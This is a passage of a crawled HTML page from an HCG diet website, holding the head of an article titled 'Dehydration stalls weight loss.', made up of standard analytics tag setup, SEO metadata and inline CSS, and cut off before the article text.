

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hcgdiet.com/dehydration/
body_size: 37641
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://hcgdiet.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dehydration stalls weight loss. - HCG Diet</title>
	<link rel="canonical" href="https://hcgdiet.com/dehydration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dehydration stalls weight loss. - HCG Diet" />
	<meta property="og:url" content="https://hcgdiet.com/dehydration/" />
	<meta property="og:site_name" content="HCG Diet" />
	<meta property="article:published_time" content="2016-10-04T15:51:12+00:00" />
	<meta property="article:modified_time" content="2024-10-16T05:31:15+00:00" />
	<meta property="og:image" content="https://hcgdiet.com/wp-content/uploads/2016/10/water.png" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="833" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jared Ballard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jared Ballard" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hcgdiet.com/dehydration/#article","isPartOf":{"@id":"https://hcgdiet.com/dehydration/"},"author":{"name":"Jared Ballard","@id":"https://hcgdiet.com/#/schema/person/30160f74c9232553682df985ab327de5"},"headline":"Dehydration stalls weight loss.","datePublished":"2016-10-04T15:51:12+00:00","dateModified":"2024-10-16T05:31:15+00:00","mainEntityOfPage":{"@id":"https://hcgdiet.com/dehydration/"},"wordCount":904,"commentCount":0,"image":{"@id":"https://hcgdiet.com/dehydration/#primaryimage"},"thumbnailUrl":"https://hcgdiet.com/wp-content/uploads/2016/10/water.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hcgdiet.com/dehydration/#respond"]}]},{"@type":"WebPage","@id":"https://hcgdiet.com/dehydration/","url":"https://hcgdiet.com/dehydration/","name":"Dehydration stalls weight loss. - HCG Diet","isPartOf":{"@id":"https://hcgdiet.com/#website"},"primaryImageOfPage":{"@id":"https://hcgdiet.com/dehydration/#primaryimage"},"image":{"@id":"https://hcgdiet.com/dehydration/#primaryimage"},"thumbnailUrl":"https://hcgdiet.com/wp-content/uploads/2016/10/water.png","datePublished":"2016-10-04T15:51:12+00:00","dateModified":"2024-10-16T05:31:15+00:00","author":{"@id":"https://hcgdiet.com/#/schema/person/30160f74c9232553682df985ab327de5"},"breadcrumb":{"@id":"https://hcgdiet.com/dehydration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hcgdiet.com/dehydration/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hcgdiet.com/dehydration/#primaryimage","url":"https://hcgdiet.com/wp-content/uploads/2016/10/water.png","contentUrl":"https://hcgdiet.com/wp-content/uploads/2016/10/water.png","width":1250,"height":833},{"@type":"BreadcrumbList","@id":"https://hcgdiet.com/dehydration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hcgdiet.com/"},{"@type":"ListItem","position":2,"name":"Dehydration stalls weight loss."}]},{"@type":"WebSite","@id":"https://hcgdiet.com/#website","url":"https://hcgdiet.com/","name":"HCG Diet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hcgdiet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hcgdiet.com/#/schema/person/30160f74c9232553682df985ab327de5","name":"Jared Ballard","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hcgdiet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ff3cc5e2688314f580714344a2b00a7e4913595e5064d39bed4edfd7b43c25f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff3cc5e2688314f580714344a2b00a7e4913595e5064d39bed4edfd7b43c25f7?s=96&d=mm&r=g","caption":"Jared Ballard"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Feed" href="https://hcgdiet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Comments Feed" href="https://hcgdiet.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-557R7G5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="shortcut icon" href="https://hcgdiet.com/wp-content/uploads/2018/05/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="HCG Diet &raquo; Dehydration stalls weight loss. Comments Feed" href="https://hcgdiet.com/dehydration/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://hcgdiet.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "7273";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://hcgdiet.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://hcgdiet.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://hcgdiet.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#1792cd",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#1792cd",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hcgdiet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hcgdiet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhcgdiet.com%2Fdehydration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 